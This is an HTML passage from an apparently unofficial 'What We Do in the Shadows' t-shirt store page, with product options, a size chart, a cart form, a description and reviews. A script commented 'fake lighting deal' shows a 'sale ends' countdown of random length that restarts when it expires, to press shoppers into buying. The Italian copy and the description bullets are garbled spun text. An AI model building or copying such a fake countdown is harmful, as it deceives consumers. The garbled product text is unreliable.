\uc635\uc158\uc744 \ud1b5\ud574\uc774 \uc2a4\ub9b4 \uc5ec\ud589\uc5d0 \uac00\uc785 TV\uc758 \uac00\uc7a5 \uc0ac\ub791\ud558\ub294 supernatural comedies!","it":"Preparati ad aderire alla rivoluzione della moda senza morti con la nostra esclusiva What We Do in the Shadows T-Shirt! Questo \u00e8 l\u0027ultimo must-have per tutti i fan die-hard dello show televisivo di successo. Realizzato con qualit\u00e0 superiore e attenzione ai dettagli, questo tee urla stile e raffinatezza, mostrando al contempo il vostro amore indissolubile per questi esilarante coinquilini vampiri. Che tu sia fuori a caccia di sangue fresco o semplicemente rilassarsi nella tua bara, la nostra What We Do in the Shadows T-Shirt ti far\u00e0 guardare senza sforzo fresco. Non perdere l\u0027opportunit\u00e0 di possedere un pezzo di gloria immortale \u2013 afferrare il vostro ora dal ufficiale What We Do in the Shadows Negozio! Benvenuti nel mondo oscuro e accattivante dei vampiri! Se sei un fan della serie mockumentary horror-comedy \u0022What We Do in the Shadows,\u0022 allora questo post del blog \u00e8 su misura per voi. Preparati a affondare i denti in una collezione esilarante di What We Do in the Shadows t-shirt che catturano perfettamente l\u0027umorismo, il fascino e l\u0027innegabile fascino di queste creature immortali. Che tu sia il Team Laszlo o il Team Nandor, abbiamo la camicia perfetta per far risplendere la tua anima da vampiro. Quindi prendi un po\u0027 di aglio per la protezione (basta scherzare!) e unisciti a noi in questo emozionante viaggio attraverso le nostre opzioni di guardaroba fang-tastic ispirato da una delle commedie soprannaturali pi\u00f9 amate della TV!"}},"sort":"custom","created_at":"2024-04-19T02:27:56.000000Z","updated_at":"2025-12-10T16:18:20.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"what-we-do-in-the-shadows-t-shirt","default":true,"created_at":"2024-04-19T02:27:56.000000Z","updated_at":"2024-04-19T02:27:56.000000Z"}}],"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"what-we-do-in-the-shadows-t-shirt","default":true,"created_at":"2024-04-19T02:27:56.000000Z","updated_at":"2024-04-19T02:27:56.000000Z"}}],"default_url":{"id":108,"language_id":1,"element_type":"product","element_id":4,"slug":"what-we-do-in-the-shadows-classic-t-shirt-rb2709-3","default":true,"created_at":"2024-04-19T02:28:19.000000Z","updated_at":"2024-04-19T02:28:19.000000Z"},"variants":[{"id":4,"product_id":4,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"WJATSGS-79257","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:28:23.000000Z","updated_at":"2024-04-19T02:28:23.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://whatwedointheshadowsshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The same old, standard t-shirt for frequently placed on</li>
<li>Fundamental, generous, boxy match</li>
<li>Male model confirmed is 6'0" / 183 cm tall and sporting measurement Medium</li>
<li>Female model confirmed is 5'8" / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">WJATSGS-79257</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-t-shirt">What We Do in the Shadows T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Henry   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Amazing buying journey, smooth process, and quick shipping.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sophia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Didn’t expect much, but the product was fantastic. Strongly advise.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
